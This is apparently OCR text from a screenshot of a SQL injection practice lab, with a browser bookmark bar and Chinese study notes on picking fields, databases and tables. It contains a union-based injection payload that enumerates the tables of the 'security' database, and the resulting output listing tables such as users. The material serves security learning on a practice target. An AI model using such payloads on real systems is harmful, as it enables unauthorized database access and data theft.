 1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = 'security'--+
火狐官方站点 新手上路 常用网址 JD 京东商城 收藏夹栏 知识点 信息收集 云沙箱 情报社区 GTFOBins CTF chatGPT 轻松传 - 传文件，传... 靶场 分公司 其他书签 移动设备上
指定要查询的字段
指定数据库和表
获取表，是在获取的库的基础上进行的，所以在获取表的信息
时，得指定获取哪个数据库中个表
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users